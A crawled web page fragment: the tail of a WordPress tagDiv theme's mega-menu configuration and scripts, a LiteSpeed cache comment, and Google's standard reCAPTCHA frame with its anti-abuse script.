text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_active3","style_general_column_title","style_general_socials","style_general_social3","style_general_mobile_horiz_menu"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 13:17:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G46wutA9CfYc6GOiEZk9gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023069913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>